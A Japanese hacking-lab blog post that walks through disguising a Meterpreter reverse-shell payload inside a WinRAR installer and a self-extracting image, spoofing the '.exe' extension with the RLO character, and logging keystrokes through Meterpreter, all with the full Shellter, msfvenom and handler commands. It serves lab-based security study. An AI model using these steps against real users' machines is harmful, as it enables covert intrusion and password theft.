Windows10に対して、ペイロードに別ファイル(インストーラー、画像)を結合させて、実行を隠蔽することを考えていきます。

また、拡張子の偽装、キーロガーでの情報奪取を学んでいきます。

まとめ記事(①〜⑯をまとめてます)

【ハッキング・ラボのつくりかた】をやってみた

システム環境

仮想化ソフト:VirtualBox 6.1.0

ホストOS:Windows10

ゲストOS1:Kali Linux 2020.1

ゲストOS2:Windows7

ゲストOS3:Windows10

攻撃端末はゲストOS1、ターゲット端末はゲストOS3です。

IPアドレスはゲストOS1が10.0.0.2、ゲストOS3が10.0.0.107です。

ペイロードに別ファイルを結合する

ターゲットにペイロードを実行させたとしても、何のアクションもなかったり、一瞬だけ何かの画面が表示されたりすると、不審に思われてしまいます。

そこで、ペイロードに別ファイルを結合し、実行時に2つのプログラムを起動させて隠蔽することを考えます。

この手法をバインドと呼びます。

例えば、ペイロードに画像ファイルを結合することで、表で画像を表示しながら、裏ではペイロードを実行させることができます。

ここでは、別ファイルとしてWinRARのインストーラーと画像ファイルの2つの場合を見ていきます。

ペイロードとexeファイルをバインドする

WinRARのインストーラーをダウンロードして、デスクトップに配置します。

バージョン5.60の32ビット版を選びました。

ファイル名はwrar560.exeとします。



Shellterというツールを使用します。

以下のコマンドを実行します。

ここでは、kaliユーザーで行います。

$ sudo apt install shellter

$ sudo shellter

対話式で進みますので、以下のように指定します。

Choose Operation Mode:A

PE Target:/home/kali/Desktop/wrar569.exe

Enable Stealth Mode?:Y

Use a listed payload or custom?:L

Select payload by index:1 (reverse_tcpを指定)

SET LHOST:10.0.0.2

SET LPORT:4444

デスクトップにバインドされたペイロードが保存されました。

公開用ディレクトリに移動します。

# cp /home/kali/Desktop/wrar560.exe /var/www/html/share/

# service apache2 restart

Kali Linuxのmsfプロンプト上で以下のコマンドを実行してリバースシェルを待ち受けます。

> use exploit/multi/handler

> set payload windows/meterpreter/reverse_tcp

> set LHOST 10.0.0.2

> set LPORT 4444

> exploit

前回でリアルタイム保護をオフにしないとペイロードのダウンロード及び実行はできないとわかっていますので、今回の実験はすべてリアルタイム保護をオフにしてから行います。

公開用ディレクトリからwrar560.exeをダウンロードした後、実行します。

Windows10でダイアログが出て、Kali Linuxではセッションが確立しました。

ただ、ダイアログを閉じるとセッションも閉じてしまいました。

ペイロードと画像ファイルをバインドする

次は、画像ファイルをバインドしたペイロードを作成します。

Kali Linux側で準備をしていきます。

任意の画像を保存しておきます。

ファイル名はwallpaper.pngとしました。

以下のサイトで画像からアイコンを作成しておきます。

サイズは64ピクセル、ビット深度は8ビットにしました。

ファイル名はwallpaper.icoとしました。

https://www.icoconverter.com/

ペイロードを作成します。

# msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.0.0.2 -f exe -e x86/shikata_ga_nai -i 3 -b '\x00\xff' -o /home/kali/Desktop/evil4.exe

wallpaper.png、wallpaper.ico、evil4.exeを公開用ディレクトリに移動します。

# cp /home/kali/Downloads/wallpaper.png /var/www/html/share/

# cp /home/kali/Downloads/wallpaper.ico /var/www/html/share/

# cp /home/kali/Desktop/evil4.exe /var/www/html/share/

# service apache2 restart

Windows10側で準備をしていきます。

本来は攻撃端末であるKali Linuxでペイロードを作成するべきですが、ここではターゲット端末のWindows10で作成していきます。

WinRARをインストールしておきます。

3つのファイルをダウンロードします。

wallpaper.pngとevil4.exeを選択した状態で、右クリックで「Add to archive」を選びます。

WinRARでは以下の条件で画像ファイルでバインドされたペイロードを作成します。

最後に「OK」ボタンを押すとデスクトップにamazing_wallpaper.exeファイルが生成されます。

ファイルにはアイコンが適用されていることがわかります。

また、ここでは拡張子を非表示にしていますので、見かけ上はただの画像ファイルに見えます。

準備はできましたので、リバースシェル接続を行います。

> use exploit/multi/handler

> set payload windows/meterpreter/reverse_tcp

> set LHOST 10.0.0.2

> set LPORT 4444

> exploit

amazing_wallpaper.exeを実行すると、Windows10で画像が表示され、Kali Linuxではセッションが確立しました。

また、WinRARのインストーラーの場合と異なり、画像ファイルを閉じてもセッションが閉じることはありません。

拡張子の偽装

ここでは、拡張子を偽装することを考えていきます。

ペイロードの拡張子はexeなので、それをjpg等に偽装することができれば不審に思われる可能性が少なくなります。

先程Windows10で作成したamazing_wallpaper.exeをKali Linuxに移動します。

ファイル名をagpj.exeに変更します。

RLOという文字の流れを右から左に変えるための制御コードを使用します。

以下を実行し、gnome-charactersを立ち上げます。

# apt install gnome-characters

# gnome-characters

202Eと検索し、「Copy Character」をクリックして制御コードをコピーします。

agpj.exeのaとgの間にカーソルを移動してペーストすると、ファイル名がaexe.jpgになります。

aexe.jpgをWindows10に移動します。

拡張子も変わり、見かけ上は画像ファイルにしか見えません。

なお、ここでは拡張子を表示する設定に変更しています。

リバースシェル接続を行います。

> use exploit/multi/handler

> set payload windows/meterpreter/reverse_tcp

> set LHOST 10.0.0.2

> set LPORT 4444

> exploit

aexe.jpgを実行すると、Windows10で画像が表示され、Kali Linuxではセッションが確立しました。

プロパティを開いて確認すると、本来の拡張子であるexeファイルになっていることがわかります。

キーロガーでの情報奪取

キーロガーとはキーの入力を記録するプログラムで、主にパスワードの奪取を目的に用いられています。

ここではキーロガーでの情報奪取について学んでいきます。

ユーザー権限でセッションが確立しているとします。

Meterpreterプロンプトで以下を実行するとキーロガーを開始できます。

> keyscan_start

Windows10でメモ帳を起動して文字を入力して、以下のコマンドを実行すると記録した内容(キーログ)を表示します。

> keyscan_dump

キーログには英数字、Shiftキー、Enterキーの入力も記録されます。

以下のコマンドでキーロガーを終了します。

> keyscan_stop

これは簡易的なものなので、本格的に行うならMetasploitに用意されているキーロガーモジュールを使用します。

Meterpreterプロンプトで以下を実行します。セッションは1とします。

実行すると、キーログファイルがダウンロードされます。

> use post/windows/capture/keylog_recorder

> set SESSION 1

> run

また、リアルタイムにキーログを監視するには以下のコマンドを実行します。

# tail -f ダウンロードされたキーログファイルのパス